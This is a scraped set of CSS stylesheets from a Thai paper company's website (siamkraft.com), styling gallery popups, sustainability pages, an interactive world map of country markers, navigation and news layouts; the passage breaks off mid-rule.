.fancybox-wrap-tpl .fancybox-outer {background: url(../img/sustainability/gallery/main-bg.png) top left no-repeat;}
.fancybox-wrap-tpl .fancybox-inner {background: url(../img/sustainability/gallery/main-bg-r-b.png) bottom right no-repeat;}
.fancybox-wrap-tpl .fancybox-inner img {
    background: url(../img/sustainability/gallery/main-bg-l-b.png) bottom left no-repeat;
    padding: 25px; }

.fancybox-wrap-tpl .fancybox-nav span {visibility: visible; }

.fancybox-wrap-tpl .fancybox-prev {left: -90px; }
.fancybox-wrap-tpl .fancybox-next {right: -90px; }

.fancybox-wrap-tpl .fancybox-prev span {background: url(../img/sustainability/gallery/left.png) center no-repeat;}
.fancybox-wrap-tpl .fancybox-next span {background: url(../img/sustainability/gallery/right.png) center no-repeat;}

.fsc-detail h2 {
    font-family: 'DBOzoneX', Tahoma, sans-serif;
    font-weight: normal;
    font-size: 22px;
    color: #4e3d2c;
}
.wrp-box-banner {margin: 0 0 17px; }
.wrp-box-banner .box_banner {float: left; margin: 0 48px 0 0; }


.fsc2-figure {
    background: url(../img/sustainability/fsc/2.jpg) top center no-repeat;
    height: 280px;
    margin: 120px 0 25px;
    position: relative;
}

.fsc2-figure a{
    display: block;
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    left: 0;
}

.fsc2-figure a{
    display: block;
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    left: 0;
}

.fsc2-figure .hidden-content {
    display: none;
    position: absolute;
    top: 92;
    left: 0;
    width: 435px;
}

.fsc2-figure a:hover .hidden-content {
	display: block;
}
.fsc2-figure .content {
    background: url(../img/sustainability/fsc/bg-hd-content.png);
    width: 405px;
    overflow: hidden;
    border-radius: 10px;
    padding: 10px 10px;
}
.contentFsc {
    background: url(../img/sustainability/fsc/bg-hd-content.png);
    width: 605px;
    overflow: hidden;
    border-radius: 10px;
    padding: 10px 10px;
}
.contentFsc2 {
    background: url(../img/sustainability/fsc/bg-hd-content.png);
    width: 505px;
    overflow: hidden;
    border-radius: 10px;
    padding: 10px 10px;
}
.fsc2-figure .thumb {float: left; }
.fsc2-figure p {float: right; color: #fff; width: 385px; font: 13px/1.5em Tahoma; line-height: 8px;}
.fsc2-figure2 p {float: right; color: #fff; width: 585px; font: 13px/1.5em Tahoma; line-height: 8px;}
.fsc2-figure3 p {float: right; color: #fff; width: 485px; font: 13px/1.5em Tahoma; line-height: 8px;}
.fsc2-figure i {height: 18px; display: block; background: url(../img/sustainability/fsc/bg-hd-content-point.png) center no-repeat;}

.fsc2-figure .fsc2-1 {top: 180px; left: 95px; }
.fsc2-figure .fsc2-2 {top: 99px; left: 166px; }
.fsc2-figure .fsc2-3 {top: 45px; left: 276px; }
.fsc2-figure .fsc2-4 {top: 42px; left: 402px; }
.fsc2-figure .fsc2-5 {top: 42px; left: 541px; }
.fsc2-figure .fsc2-6 {top: 97px; left: 322px; }

.fsc2-figure .fsc2-1 .hidden-content {top: -160px; left: -100px; }
.fsc2-figure .fsc2-2 .hidden-content {top: -180px; left: -180px; }
.fsc2-figure .fsc2-3 .hidden-content {top: -202px; left: -180px; }
.fsc2-figure .fsc2-4 .hidden-content {top: -102px; left: -180px; }
.fsc2-figure .fsc2-5 .hidden-content {top: -192px; left: -180px; }
.fsc2-figure .fsc2-6 .hidden-content {top: -120px; left: -180px; }

.fsc2-figure .fsc2-1 i {background-position: 100px bottom; }
.fsc2-figure .fsc2-2 i {background-position: 178px bottom; }
.fsc2-figure .fsc2-3 i {background-position: 178px bottom; }
.fsc2-figure .fsc2-4 i {background-position: 178px bottom; }
.fsc2-figure .fsc2-5 i {background-position: 178px bottom; }
.fsc2-figure .fsc2-6 i {background-position: 178px bottom; }

.fsc-detail2 p {
    font: 13px/1.5em Tahoma;
}

.main-product a {display: block; position: relative; width: 100%; height: 100%; }

.main-product .hidden-content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    filter: alpha(opacity=0); }
    
.main-product .hidden-content2 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    filter: alpha(opacity=0); }

.main-product a:hover .hidden-content {opacity: 1; filter: alpha(opacity=100); }
.main-product a:hover .hidden-content2 {opacity: 1; filter: alpha(opacity=100); }
.main-product .hidden-content .bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    opacity: 0.5;
    filter: alpha(opacity=80);
}
.main-product .hidden-content2 .bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    opacity: 0.5;
    filter: alpha(opacity=80);
}
.main-product .hidden-content .bg {filter: alpha(opacity=80);background: #bca07a;opacity: 0.8;}
.main-product .hidden-content p {position: relative;  color: #fff; text-align: center;font-size: 25px;font-family: 'DBOzoneX', Tahoma, sans-serif;}
.main-product .hidden-content p {display: table-cell; vertical-align: middle;}

.main-product .hidden-content2 .bg {filter: alpha(opacity=80);background: #bca07a;opacity: 0.8;}
.main-product .hidden-content2 p {padding:8px;position: relative;  color: #fff; text-align: center;font-size: 20px;font-family: 'DBOzoneX', Tahoma, sans-serif;}
.main-product .hidden-content2 p {display: table-cell; vertical-align: middle;}

.title-map {padding: 20px 35px 45px; color: #94958b; font: 13px/1.2em Tahoma; }
.show-map {
    background: url(../img/about/map2.jpg) top left no-repeat #fc0;
    height: 360px;
    width: 794px;
    overflow: hidden;
    position: relative; }

.show-map .thumb-map {position: absolute; top: 0; left: 0; z-index: 1 }

.show-map .click-area {width: 33.3%; height: 50%; float: left; position: relative; z-index: 2; }
.show-map .click-area:hover {/*background: #fff;*/ opacity: 0.5; filter: alpha(opacity=50); transition: background 0.2s ease; }

.show-map .main-map {
    background: url(../img/about/map2.jpg) top left no-repeat #fc0;
    position: absolute;
    top: 0;
    left: 0;
    /*width: 1353px;
    height: 602px;*/
    width: 2272px;
    height: 1176px;
    z-index: 0 }

.main-map a {
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(150, 144, 144, 0);
    /*background: rgba(0,0,0,0.5);*/
    width: 20px;
    height: 25px; }

.main-map .balloon {
    position: absolute;
    opacity: 0;
    /*top: -24px;*/
    top: -15px;
    transition: all 0.2s linear;
    left: -18px;
    color: #fff;
    background: #3ca18f;
    /*background: rgba(0,0,0,0.5);*/
    padding: 5px 15px;
    border-radius: 5px; }
    
 .main-map .balloon2 {
    position: absolute;
    opacity: 0;
    /*top: -24px;*/
    top: -15px;
    transition: all 0.2s linear;
    left: -18px;
    color: #fff;
    background: #3ca18f;
    /*background: rgba(0,0,0,0.5);*/
    padding: 5px 15px;
    border-radius: 5px; 
    border: 1px;
    }

.main-map a:hover .balloon {display: block; top: -24px; opacity: 1 ;}
.main-map a:hover .balloon2 {display: block; top: -24px; opacity: 1 ;}
.main-map .usa {left: 428px; top: 415px; }
.main-map .poland {left: 1149px; top: 322px; }
.main-map .austria {left: 1118px; top: 367px; }
.main-map .turkey {left: 1244px; top: 444px; }
.main-map .israel {left: 1258px; top: 498px; }
.main-map .kuwait_green {left: 1324px; top: 505px; }
.main-map .kuwait {left: 1345px; top: 505px; }
.main-map .iran_green {left: 1369px; top: 470px; }
.main-map .iran {left: 1390px; top: 470px; }
.main-map .saudiArabia_green {left: 1308px; top: 550px; }
.main-map .saudiArabia {left: 1330px; top: 550px; }
.main-map .uae_green {left: 1371px; top: 550px; }
.main-map .uae {left: 1393px; top: 550px; }
.main-map .oman {left: 1404px; top: 585px; }
.main-map .yemen {left: 1349px; top: 612px; }
.main-map .pakistan_green {left: 1441px; top: 505px; }
.main-map .pakistan {left: 1464px; top: 505px; }
.main-map .kenya {left: 1299px; top: 710px; }
.main-map .gnana {left: 1025px; top: 667px; }
.main-map .southAfrica {left: 1200px; top: 897px; }
.main-map .southAfrica_green {left: 1222px; top: 897px; }
.main-map .madagascar {left: 1364px; top: 846px; }
.main-map .reunion {left: 1413px; top: 854px; }
.main-map .mauritius {left: 1434px; top: 845px; }
.main-map .india {left: 1542px; top: 578px; }
.main-map .bangladesh {left: 1614px; top: 530px; }
.main-map .chaina {left: 1686px; top: 490px; }
.main-map .hongKong {left: 1758px; top: 547px; }
.main-map .cambodia {left: 1700px; top: 572px; }
.main-map .cambodia1 {left: 1712px; top: 606px; }
.main-map .myanmar {left: 1650px; top: 582px; }
.main-map .srilanka {left: 1573px; top: 650px; }
.main-map .thailand {left: 1678px; top: 619px; }
.main-map .vietnam {left: 1750px; top: 596px; }
.main-map .vietnam_blue {left: 1725px; top: 637px; }
.main-map .vietnam_green {left: 1746px; top: 632px; }
.main-map .malaysia {left: 1696px; top: 675px; }
.main-map .malaysia_green {left: 1721px; top: 668px; }
.main-map .singapore {left: 1710px; top: 703px; }
.main-map .singapore_oren {left: 1735px; top: 703px; }

.main-map .indonesia {left: 1784px; top: 704px; }
.main-map .indonesia_green {left: 1806px; top: 704px; }
.main-map .taiwan_green {left: 1803px; top: 550px; }
.main-map .taiwan {left: 1817px; top: 524px; }
.main-map .philippines {left: 1817px; top: 586px; }
.main-map .philippines_blue {left: 1836px; top: 610px; }
.main-map .papuaNewGuinea {left: 2007px; top: 729px; }
.main-map .australia {left: 1939px; top: 864px; }
.main-map .australia_green {left: 1961px; top: 864px; }
.main-map .southKorea {left: 1832px; top: 458px; }
.main-map .southKorea_green {left: 1810px; top: 430px; }
.main-map .japan {left: 1905px; top: 445px; }
.main-map .fiji {left: 2236px; top: 794px; }
.main-map .newZealand_green {left: 2155px; top: 1037px; }
.main-map .newZealand {left: 2178px; top: 1015px; }

.location-map {
    background: url(../img/location/map.png);
    position: relative;
    margin: auto;
    width: 777px;
    height: 481px; }

.location-map .button {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 68px;
    height: 24px;
    z-index: 1;
}

.map-thai {
    position: absolute;
    top: 108px;
    left: 154px;
}

.map-vietnum {
    position: absolute;
    top: 73px;
    left: 189px;
}

.map-phillipines {
    position: absolute;
    top: 113px;
    left: 333px;
}

.map-thai .button {background: url(../img/location/thai/bt-thai.png) top left no-repeat; top: 43px; }
.map-vietnum .button {background: url(../img/location/vietnum/bt-vietnum.png) top left no-repeat; top: 9px; left: 30px; }

.map-tooltip {
    padding: 0px;
    width: 309px;
    background: url(../img/location/arrow2.png) 0px center no-repeat;
    position: absolute;
    display: none;
    z-index: 1;
    top: 0;
    left: 0; }

.map-tooltip .inner {background: #3ca18f; padding: 5px 15px; color: #fff; font-size: 13px; }
.map-tooltip h2 {font-size: 13px; margin-top: 5px; }
.map-tooltip ol {padding: 0; margin: 0 0 10px; }
.map-tooltip li {list-style: none; }
.map-tooltip li a {color: #fff; font-size: 12px; }
.map-tooltip .more {
    display: inline-block;
    width: 0;
    height: 0; 
    margin: 0 0 0 5px;
    background: url(../img/location/bull.png) center no-repeat;
    padding: 11px 12px 0 0;
    vertical-align: middle; }

.map-thai .map-tooltip {
    padding: 0 18px 0 0;
    background: url(../img/location/arrow.png) right 42px no-repeat;
    width: 330px;
    top: 57px;
    left: -320px;
}
.map-vietnum .map-tooltip {
padding: 0 18px 0 21px;
top: -55px;
left: 78px;
width: 345px;
}
.map-phillipines .map-tooltip {
padding: 0 18px 0 21px;
top: -10px;
left: 92px;
width: 365px;
}

/* aosoft */
.fontDB{font-family:'DBOzoneX';}
.fancybox-close {
    width:40px !important; 
    height:46px !important;
    background:url('../img/location/close.png') !important;
}

.morebull {
    display: inline-block;
    width: 0;
    height: 0; 
    margin: 0 0 0 5px;
    background: url(../img/location/bull.png) center no-repeat;
    padding: 11px 12px 0 0;
    vertical-align: middle; }
.ribbon{top: 0;left: 0;height: 114px;position: absolute;z-index: 999;display: block;}
.ribbon img{ height: 114px;border: 0px;}
@media screen and (max-width: 1183px) {
	.ribbon{top: 0;left: 0;height: 60px;width: 100%;position: absolute;z-index: 999;}
	.ribbon img{ height: 60px;border: 0px;}
}	
/* aosoft */

--- FILE ---
content_type: text/css
request_url: https://www.siamkraft.com/css/th.css.css
body_size: 418
content:
@CHARSET "UTF-8";

.nav_top{
	position:absolute; z-index:99;
	width:1024px; height:36px;
	border:0px #999 solid;
	background:url(../img/template/bg-top-nav.png) repeat-x;
	margin-top:110px;
}
.nav_top ul{
	list-style:none;
	margin:0; padding:0;
}
.nav_top ul li{
	display:inline-block; vertical-align:top;
	margin-right:-4px;
}

.nav_home ,.nav_about ,.nav_location ,.nav_sustainability ,.nav_product ,.nav_news ,.nav_contact ,.nav_service{
	position:relative;
	background:url(../img/template/th-img-top-nav.png) no-repeat;
	height:36px; text-indent:-9999px; border:0px #666 solid;
}
.nav_home{
	background-position:0px 0px;
	width:80px;
}
.nav_about{
	background-position:-80px 0px;
	width:110px;
}
.nav_location{
	background-position:-188px 0px;
	width:100px;
}
.nav_sustainability{
	background-position:-281px 0px;
	width:150px;
}
.nav_product{
	background-position:-415px 0px;
	width:190px;
}
.nav_news{
	background-position:-595px 0px;
	width:170px;
}
.nav_contact{
	background-position:-753px 0px;
	width:120px;
}
.nav_service{
	background-position:-878px 0px;
	width:103px;
}

.nav_home:hover ,.nav_about:hover ,.nav_location:hover ,.nav_sustainability:hover ,.nav_product:hover ,.nav_news:hover ,.nav_contact:hover ,.nav_service:hover ,.nav_home_active ,.nav_about_active ,.nav_location_active ,.nav_sustainability_active ,.nav_product_active ,.nav_news_active ,.nav_contact_active ,.nav_service_active{
	position:relative;
	background:url(../img/template/th-img-top-nav_active.png) no-repeat;
	height:36px; text-indent:-9999px; border:0px #666 solid;
}
.nav_home_active ,.nav_home:hover{
	background-position:0px 0px;
	width:80px;
}
.nav_about_active ,.nav_about:hover{
	background-position:-80px 0px;
	width:110px;
}
.nav_location_active ,.nav_location:hover{
	background-position:-188px 0px;
	width:100px;
}
.nav_sustainability_active ,.nav_sustainability:hover{
	background-position:-281px 0px;
	width:150px;
}
.nav_product_active ,.nav_product:hover{
	background-position:-415px 0px;
	width:190px;
}
.nav_news_active ,.nav_news:hover{
	background-position:-595px 0px;
	width:170px;
}
.nav_contact_active ,.nav_contact:hover{
	background-position:-753px 0px;
	width:120px;
}
.nav_service_active ,.nav_service:hover{
	background-position:-878px 0px;
	width:103px;
}

.nav_top_left{
	position:absolute; z-index:99;
	margin-left:-41px; margin-top:-36px;
}
.nav_top_right{
	position:absolute; z-index:99;
	margin-left:1024px; margin-top:-36px;
}

.bt_cont1{
	display:inline-block; vertical-align:top; margin-left:1em;
	background:url(../img/contact/bt-contact2.png) no-repeat; width:269px; height:33px;
}

.bt_cont1:hover, .bt_cont1_active{
	display:inline-block; vertical-align:top;
	background:url(../img/contact/bt-contact2_active.png) no-repeat; width:269px; height:33px;
}

.bt_cont2{
	display:inline-block; vertical-align:top; margin-left:1em;
	background:url(../img/contact/bt-contact4.png) no-repeat; width:269px; height:33px;
}

.bt_cont2:hover, .bt_cont2_active{
	display:inline-block; vertical-align:top;
	background:url(../img/contact/bt-contact4_active.png) no-repeat; width:269px; height:33px;
}

.home_control{
	position:relative; z-index:99; text-indent:-9999px;
	background:url(../img/home/bnt-content-th.png) no-repeat;
	width:153px; height:39px;
	margin:0 auto;
	margin-top:-55px; /*margin-left:500px;*/
}

.bt_fsc1{
	display:inline-block; vertical-align:top;
	background:url(../img/sustainability/fsc/bt-fsc.png) no-repeat; width:269px; height:33px;
}

.bt_fsc1:hover, .bt_fsc1_active{
	display:inline-block; vertical-align:top;
	background:url(../img/sustainability/fsc/bt-fsc_active.png) no-repeat; width:269px; height:33px;
}

.bt_fsc2{
	display:inline-block; vertical-align:top; margin-left:1em;
	background:url(../img/sustainability/fsc/bt-fsc2.png) no-repeat; width:269px; height:33px;
}

.bt_fsc2:hover, .bt_fsc2_active{
	display:inline-block; vertical-align:top; margin-left:1em;
	background:url(../img/sustainability/fsc/bt-fsc2_active.png) no-repeat; width:269px; height:33px;
}

/*.home_control:hover{
	position:relative; z-index:99; text-indent:-9999px;
	background:url(../img/home/bnt-content_active.png) no-repeat;
	width:153px; height:39px;
	margin:0 auto;
	margin-top:-55px;
}*/

--- FILE ---
content_type: text/css
request_url: https://www.siamkraft.com/css/css_benz.css
body_size: 2487
content:
@charset "utf-8";
/* CSS Document */

.area_content{
	width:100%; max-width:1000px; border:0px #000 solid; padding-top:2em; padding-bottom:2em;
}

.about_left{
	display:inline-block; vertical-align:top;
	width:20%;  min-width:200px; border:0px #000 solid;
}

.about_right{
	display:inline-block; vertical-align:top;
	width:77.5%;  min-width:300px; border:0px #000 solid; padding-top:10px; padding-left: 18px;
}

.menu_about{
	background:url(../img/about/tab-menu.jpg) no-repeat; width:196px; height:36px; 
	padding-left:27px; padding-top:10px;
	color:#383131; font-size:1em; font-family:sans-serif; 
	border-top:1px #FFF solid;
}

.menu_about a{
	color:#383131; font-size:1em;
}

.menu_about a:hover{
	color:#999; font-size:1em;
}

.txt_nav{
	color:#73706d; font-size:12px;
}

.txt_nav a{
	color:#73706d; font-size:12px;
}

.txt_nav_nav{
	color:#bca07a; font-size:12px;
}

.txt_about{
	font-family:sans-serif; 
	color:#878683; font-size:13px;
}

.area_about{
	display:inline-block; vertical-align:top;
border:0px #000 solid; width:48%;
margin-top:2em;
font-family:sans-serif; 
	color:#878683; font-size:13px;
}

.area_about .number{
	display:inline-block; vertical-align:top;
	width:20%; border:0px #000 solid;
	max-width:74px;
}

.area_about .image{
	display:inline-block; vertical-align:top;
	width:79%; border:0px #000 solid;
}

.business_title{
	background:url(../img/about/business/bg_title.png) no-repeat; width:269px; height:33px;
	padding-left:30px; padding-top:8px;
	color:#4e3d2c; font-size:14px;
}

.structure1{
	display:inline-block; vertical-align:top;
	margin-left:5.5em;
	font-family:sans-serif; font-size:12px;
	color:#9d9b98; line-height:140%;
}

.structure2{
	display:inline-block; vertical-align:top; margin-left:2em;
	font-family:sans-serif;
	color:#9d9b98; line-height:140%; 
}




.img_quality{
	display:inline-block; vertical-align:top; margin-top:2em; margin-right:1em;
}

.img_quality a {
    display: block;
}
.img_quality a:hover {
    position: relative;
    top: 1px;
    left: 1px;
}

.img_quality img{
	border:1px #e9dab6 solid; max-width:244px; max-height:196px; 
}

.quality_left{
	display:inline-block; vertical-align:top; width:36%;  max-width:280px; margin-top:3em;
}

.quality_left img{
	border:1px #e9dab6 solid; max-width:244px; max-height:196px; 
}


.quality_right{
	display:inline-block; vertical-align:top; width:63%;  max-width:472px; margin-top:3em;
	font-family:sans-serif;
	font-size:12px; color:#767675;
}

#inter_usa{
	position:absolute; margin-left:150px; margin-top:165px; 
}

.inter_popup{
	width:100%; max-width:959px;
	font-family:sans-serif;
	color:#767675; font-size:12px;
}

.inter_popup .h_1{
	background:url(../img/about/internation/popup_h1.png) top center;
	width:100%; max-width:959px; height:69px;
}

.inter_popup .h_2{
	background:url(../img/about/internation/popup_h2.png)  repeat-y;
	width:100%; max-width:959px;  min-height:160px;
}

.inter_popup .h_3{
	background:url(../img/about/internation/popup_h3.png) top center;
	width:100%; max-width:959px; height:39px;
}

.inter_popup .title{
	font-family:'DBOzoneX',Tahoma, sans-serif;
	color:#a18c57; font-size:40px;
}

.inter_popup .box{
	display:inline-block; vertical-align:top; max-width:280px; width:35%; border:0px #000 solid; padding-top:1em;
}


.contact_box_left{
	display:inline-block; vertical-align:top; width:51%; min-width:300px;
	font-family:sans-serif;
	font-size:13px; color:#767575;
}

.contact_box_left .title{
	font-family:'Arial', Helvetica, sans-serif;
	font-size:15px; color:#a18c57; font-weight:bold;
}

.contact_box_right{
	display:inline-block; vertical-align:top; width:48%; min-width:300px;
}

.contact_box_right img{
	border:1px #e9dab6 solid; max-width:244px; max-height:196px; 
}

.area_contact_form{
	background:#e1dfcb; border-top:1px #c1c1c1 solid; padding-top:2em; padding-bottom:2em;
}

.area_contact_form .content{
	width:95%; min-width:300px; max-width:950px;
	font-family:sans-serif;
	font-size:13px; color:#767575;
}

.area_contact_form .form_L{
	display:inline-block; vertical-align:top; width:322px;
}

.area_contact_form .form_R{
	display:inline-block; vertical-align:top; width:296px;
}

.area_contact_form .input_shot{
	background:#FFF; border:0px; width:296px; max-width:296px; height:27px; padding-left:10px;
	font-family:sans-serif;
	font-size:13px; color:#767575;
}

.area_contact_form .input_long{
	background:#FFF; border:0px; width:100%; max-width:950px; height:27px; padding-left:10px;
	font-family:sans-serif;
	font-size:13px; color:#767575;
}

.contact_area_left{
	display:inline-block; vertical-align:top;
		width:66%; min-width:300px; max-width:660px;
	font-family:sans-serif;
	font-size:12px; color:#767575; margin-left:2%; border:0px #000 solid;
}

.contact_area_left .head{
	font-family:sans-serif;
	font-size:18px; color:#a18c57;  font-weight:normal;
}

.contact_area_left .title{
	font-family:sans-serif;
	font-size:16px; color:#c4b07d;  font-weight:normal;
}

.contact_area_left .box{
	display:inline-block; vertical-align:top;
	width:320px; padding-left:18px; padding-right:18px; line-height:19px;
	margin-top:1em;  background:#f7f7d1; padding-top:10px; padding-bottom:10px; height:140px;
}


.contact_area_right{
	display:inline-block; vertical-align:top;
		width:31%; min-width:310px; max-width:310px;
	font-family:sans-serif;
	font-size:13px; color:#767575; 
}

.slide_news{
	width:46%; display:inline-block; vertical-align:top;
}

.slide_news  .img_news{
	width:263px; border:5px #e7c27b solid;
}

.slide_news .area_image{
	width:80%;  min-width:285px;
	background:url(../img/news/bg_slide.png) top center no-repeat;
	font-family:sans-serif;
	font-size:12px; color:#767575; 
}
.slide_news .title{
	font-family:sans-serif;
	font-size:12px; color:#927b5c; font-weight:bold;
}

.slide_news .date{
	font-family:'Arial', Tahoma, sans-serif
	font-size:11px; color:#a4916e; 
}

.thumb_news{
	margin-top:2em;
	display:inline-block; vertical-align:top;
	width:47%; min-width:300px;
		font-family:'Arial', Tahoma, sans-serif
	font-size:11px; color:#a4916e; 
}

.thumb_news .box_left{
	display:inline-block; vertical-align:top;
	margin-left:2em; width:100px;
}

.thumb_news .box_right{
	display:inline-block; vertical-align:top; width:220px;
}


.arrow_left{
	background:url(../img/news/arrow.png) left top; width:35px; height:34px; display:inline-block; vertical-align:top;  margin-right:1.5em;
}

.arrow_right{
	background:url(../img/news/arrow.png) right top; width:35px; height:34px; display:inline-block; vertical-align:top; margin-left:1.5em;
}

.page_ahref{
	display:inline-block; vertical-align:top; padding-top:0.7em;
}

.page_ahref_a{
	font-family:sans-serif;
	font-size:13px; color:#927b5c; 
	background:#f0e5d3; text-align:center;  padding: 3px 5px 3px 5px;
	margin-left:2px;
}

.page_ahref_active{
	font-family:sans-serif;
	font-size:13px; color:#ffffff;  font-weight:bold;
	background:#389e8f; text-align:center;  padding: 3px 5px 3px 5px;
	margin-left:2px;
}

.bg_news_detail{
	background:url(../img/news/bg_detail.png) top center no-repeat;
	font-family:sans-serif;
	font-size:12px; color:#767575; 
}

.bg_news_detail  .img_detail{
	border:1px #FFF solid;
}


.bg_news_detail .title{
	font-family:sans-serif;
	font-size:12px; color:#927b5c; font-weight:bold;
}

.bg_news_detail .date{
	font-family:sans-serif;
	font-size:11px; color:#a4916e; 
}

.txt_sustainability_title{
	font-family:sans-serif;
	font-size:30px; color:#ffffff; 
}

.txt_sustainability{
	font-family:'DBOzoneX', Tahoma, sans-serif;
	font-size:1.7em; color:#ffffff; 
}




.bg_sustainability_detail{
	background:url(../img/sustainability/activities/bg_detail.png) top center no-repeat;
	font-family:sans-serif;
	font-size:12px; color:#767575; 
}

.bg_sustainability_detail  .img_detail{
	border:1px #FFF solid;
}


.bg_sustainability_detail .title{
	font-family:sans-serif;
	font-size:12px; color:#927b5c; font-weight:bold;
}

.bg_sustainability_detail .date{
	font-family:sans-serif;
	font-size:11px; color:#a4916e; 
}

.bg_sustainability_detail .box_thumb{
	display:inline-block; vertical-align:top;
	font-family:sans-serif;
	font-size:12px; color:#767575; 
	background:#e7e7e7; margin-left:18px;
}

.area_fsc{
	width:90%;
	font-family:sans-serif;
	font-size:12px; color:#767575; 
}

.area_fsc .title{
	font-family:'DBOzoneX', Tahoma, sans-serif;
	font-size:1.7em; color:#4e3d2c; 
}

.area_fsc .box_banner{
	display:inline-block; vertical-align:top; width:222px;
	font-family: sans-serif;
	font-size:12px; color:#767575;  margin-top:1em;
}

.tab_fsc1{
	background:#eedbad; width:100%; margin-top:2em;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:12px; color:#a18c57; font-weight:bold;
	padding-left:10px; padding-top:5px; padding-bottom:5px;
}

.tab_fsc2{
	background:#f5e8cc; width:100%; margin-top:2em;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:12px; color:#a18c57; font-weight:bold;
	padding-left:10px; padding-top:5px; padding-bottom:5px;
}

.tab_fsc3{
	background:#f8f1de; width:100%; margin-top:2em;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:12px; color:#a18c57; font-weight:bold;
	padding-left:10px; padding-top:5px; padding-bottom:5px;
}

.bg_logo{
	background:url(../img/sustainability/fsc/bg_logo.jpg)  top center no-repeat; width:100%
}

.green_boxLeft{
	display:inline-block; vertical-align:top; width:320px; margin-top:2em;
}

.green_boxRight{
	display:inline-block; vertical-align:top; max-width:450px; margin-top:2em;
		font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#767575;  
}

.txt_eco{
		font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#767575;  
}


.location_thai{
	background:url(../img/location/thai/map.png) no-repeat; width:78px; height:167px; position:absolute;
	margin-left:154px; margin-top:108px;
}

.location_thai:hover ,.location_thai_active{
	background:url(../img/location/thai/map_over.png) no-repeat; width:78px; height:167px; position:absolute;
	margin-left:154px; margin-top:108px;
}

.location_bt_thai{
	background:url(../img/location/thai/bt-thai.png) no-repeat; width:67px; height:24px; position:absolute;
	margin-left:196px; margin-top:148px; z-index:5;
}

.location_bt_thai:hover , .location_bt_thai_active{
	background:url(../img/location/thai/bt-thai_over.png) no-repeat; width:67px; height:24px; position:absolute;
	margin-left:196px; margin-top:148px; z-index:5;
}





.location_vietnum{
	background:url(../img/location/vietnum/map.png) no-repeat;
	position:absolute; width:80px; height:167px;
	margin-left:189px; margin-top:74px;
}


.location_vietnum:hover ,.location_vietnum_active{
	background:url(../img/location/vietnum/map_over.png) no-repeat;
	position:absolute; width:80px; height:167px;
	margin-left:189px; margin-top:74px;
}

.location_bt_vietnum{
	background:url(../img/location/vietnum/bt-vietnum.png) no-repeat; width:66px; height:22px; position:absolute;
	margin-left:218px; margin-top:85px;
}

.location_bt_vietnum:hover , .location_bt_vietnum_active{
	background:url(../img/location/vietnum/bt-vietnum_over.png) no-repeat; width:66px; height:22px; position:absolute;
	margin-left:218px; margin-top:85px;
}

.location_phillipines{
	background:url(../img/location/philllipines/map.png) no-repeat; width:105px; height:164px;
	position:absolute; margin-left:334px; margin-top:113px;
}

.location_phillipines:hover{
	background:url(../img/location/philllipines/map_over.png) no-repeat; width:105px; height:164px;
	position:absolute; margin-left:334px; margin-top:113px;
}


.tooltip_thai{
	position:absolute; z-index:99; width:320px; margin-top:165px; margin-left:40px;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#ffffff; font-weight:normal;  
}

.tooltip_thai .title{
	font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#ffffff; font-weight:bold;  
}


.tooltip_vietnum{
	position:absolute; z-index:99; width:320px; margin-top:0px; margin-left:450px;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#ffffff; font-weight:normal;  
}

.tooltip_vietnum .title{
	font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#ffffff; font-weight:bold;  
}


.tooltip_philippines{
	position:absolute; z-index:99; width:320px; margin-top:100px; margin-left:580px;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#ffffff; font-weight:normal;  
}

.tooltip_philippines .title{
	font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#ffffff; font-weight:bold;  
}

.popupLocation{
	width:820px; margin-left:60px;
}

.popupLocation .title{
	font-family:'DBOzoneX', Tahoma, sans-serif;
	font-size:3em; color:#a18c57; 
}

.popupLocation .title_detail{
	font-family:'Tahoma', Arial, sans-serif;
	font-size:18px; color:#767675; font-weight:normal;  
}

.popupLocation .box_popup{
	display:inline-block; vertical-align:top;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:12px; color:#767675; font-weight:normal;  
}



@media screen and (max-width: 50em) {
	
	.about_left{
		display:block; vertical-align:top;
		width:20%;  min-width:200px; border:0px #000 solid;
		
		margin:0 auto;
	}
	
	.about_right{
		display:block; vertical-align:top;
		width:100%; border:0px #000 solid; padding-top:10px; padding-left:8px;
		margin:0 auto;
	}
	
	.area_about{
		display:block; vertical-align:top;
		border:0px #000 solid; width:48%;
		margin-top:2em;
		ont-family:sans-serif; 
		color:#878683; font-size:13px;
		margin-left:0px !important;
	}
	
	.img_structure{
		width:100%; height:auto;	
	}
	
	.structure1{
		display:block; vertical-align:top;
		margin-left:10px;
		font-family:sans-serif; font-size:12px;
		color:#9d9b98; line-height:140%;
		
		
		position:relative !important;
	}
	
	.structure2{
		display:block; vertical-align:top; margin-left:10px;
		font-family:sans-serif;
		color:#9d9b98; line-height:140%; 
	}
	
	.quality_left{
		float:left; max-width:100%; max-height:auto; height:auto; margin-top:3em; border:0px #666 solid;
	}
	
	.quality_left img{
		border:0px #e9dab6 solid; max-width:100%; max-height:auto;
		float:left;
	}
	
	
	.quality_right{
		margin-left:5px; border:0px #666 solid;
		float:left; width:63%;  max-width:100%; margin-top:3em;
		font-family:sans-serif;
		font-size:12px; color:#767675;
	}
	
	.sustainability_box{
		padding-top:40px !important;
		width:45% !important;
		padding-right:5px !important;
		
	}
	
	.txt_sustainability_title{
		font-family:sans-serif;
		font-size:20px; color:#ffffff; 
	}
	.txt_sustainability{
		font-family:sans-serif;
